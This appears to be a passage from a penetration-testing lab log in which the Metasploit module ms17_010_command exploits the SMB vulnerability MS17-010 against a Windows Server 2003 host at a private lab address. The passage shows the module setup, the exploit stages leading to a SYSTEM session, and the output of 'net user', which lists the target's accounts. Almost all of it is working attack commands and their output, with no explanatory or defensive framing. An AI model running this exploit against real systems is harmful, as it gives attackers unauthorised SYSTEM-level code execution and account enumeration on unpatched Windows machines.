 msf5 auxiliary(admin/smb/ms17_010_command) > set command net user
command => net user
msf5 auxiliary(admin/smb/ms17_010_command) > run
[*] 192.168.52.141:445 - Target OS: Windows Server 2003 3790
[*] 192.168.52.141:445 - Filling barrel with fish... done
[*] 192.168.52.141:445 - <---------------- | Entering Danger Zone | ---------------->
[*] 192.168.52.141:445 - [*] Preparing dynamite...
[*] 192.168.52.141:445 - Trying stick 1 (x64)...Miss
[*] 192.168.52.141:445 - [*] Trying stick 2 (x86)...Boom!
[*] 192.168.52.141:445 - [+] Successfully Leaked Transaction!
[*] 192.168.52.141:445 - [+] Successfully caught Fish-in-a-barrel
[*] 192.168.52.141:445 - <---------------- | Leaving Danger Zone | ---------------->
[*] 192.168.52.141:445 - Reading from CONNECTION struct at: 0×8d6eb7d0
[*] 192.168.52.141:445 - Built a write-what-where primitive...
[+] 192.168.52.141:445 - Overwrite complete... SYSTEM session obtained!
[+] 192.168.52.141:445 - Service start timed out, OK if running a command or non-service executable...
[*] 192.168.52.141:445 - checking if the file is unlocked
[*] 192.168.52.141:445 - Getting the command output...
[*] 192.168.52.141:445 - Executing cleanup...
[+] 192.168.52.141:445 - Cleanup was successful
[+] 192.168.52.141:445 - Command completed successfully!
[*] 192.168.52.141:445 - Output for "net user":
User accounts for \\
-------------------------------------------------------------------------------
Administrator ASPNET Guest
IUSR_ROOT-TVI862UBEH IWAM_ROOT-TVI862UBEH SUPPORT_388945a0
test2
The command completed with one or more errors.